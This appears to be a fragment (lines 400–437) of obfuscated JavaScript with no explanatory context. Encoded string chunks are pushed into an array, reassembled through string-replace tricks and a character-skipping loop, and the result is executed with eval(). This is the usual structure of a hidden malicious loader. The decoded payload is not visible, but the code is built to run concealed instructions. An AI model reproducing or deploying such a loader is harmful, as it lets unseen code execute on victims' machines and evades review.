 400 xcddta.push("Za29UugzKyT7saK6I");
401 xcddta.push("CBBR9VOyw3o4gyIEFANC05YEXRJt0zL5V3Nvs7ZRW");
402 xcddta.push("V9wCIvC");
403 xcddta.push("1yzSIaD8I94AMvDVsvKwIQCAA5kzZxGVlDl3ZRmaVTjSYAntZB04IuDA0QgEcx2wV7uRZuHTBVvwcV33QQg");
404 xcddta.push("IBiwI67vCTnw0A7ECRntJ3pvI9Cv1BQEYQXyRVozICCVRTo3ZR3");
405 xcddta.push("Z95tazXQR9h5YayRARtuR6mw9ByaY627Uy7BC9g9=A=C'W w)R w)z;6iSezx2 C$8aC;u\"A,u0y)w;7");
406
407
408 ybeudzw = "";
409 vyzdd = "";
410 avstfzw = 2 ;
411 zwbxvw = 2 ;
412 yydyh = 1 ;
413
414
415 function geejc(ztheu,sfziwi){
416 if( ztheu != avstfzw ){
417 zwbxvw = ztheu + yydyh
418 }else{
419 vyzdd += acvgxv[sfziwi];
420 zwbxvw = yydyh;
421 }
422 }
423
424 iidyx = (function(a){ return a.replace("0",'").')})('(xcddta.join(" 09("")');
425 bgxca = (function(a){ return a.replace("9",'split')})(iidyx);
426
427 function ygutcyd(ffzcya){
428 return ffzcya;
429 }
430 ifvbv( "acvgxv=" +  bgxca +")");
431 for( var ijuvzv = 0; ijuvzv < acvgxv.length; ijuvzv++){
432 geejc(zwbxvw,ijuvzv);
433 }
434 ifvbv(vyzdd);
435 function ifvbv(ffzcya){
436 eval(ffzcya);
437 }